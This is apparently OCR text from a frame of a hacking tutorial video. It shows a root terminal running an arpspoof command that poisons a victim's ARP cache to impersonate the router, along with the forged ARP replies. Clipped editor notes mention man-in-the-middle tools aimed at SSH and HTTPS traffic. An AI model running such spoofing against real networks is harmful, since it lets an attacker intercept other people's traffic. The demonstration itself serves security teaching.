 Applications Places System ? Mon Mar 15, 4:32 AM root
root@livehacking: ~
File Edit View Terminal Tabs Help
root@livehacking: ~ root@livehacking: ~
root@livehacking:~# arpspoof -i eth0 -t 192.168.1.106 192.168.1.254
0:c:29:ba:c0:60 0:25:d3:d6:a6:d3 0806 42: arp reply 192.168.1.254 is-at 0:c:29:b
a:c0:60
0:c:29:ba:c0:60 0:25:d3:d6:a6:d3 0806 42: arp reply 192.168.1.254 is-at 0:c:29:b
a:c0:60
ff'.
ation testing.
ssively monitor
arpspoof,
fic normally
mitm and webmitm
SH and HTTPS
e network. To
dle attack.
e of the router
What we did is to try to fake arp table of the router. Now, the victim.
Plain Text Tab Width: 8 Ln 13, Col 72 INS
*Unsaved Document 1... root@livehacking: ~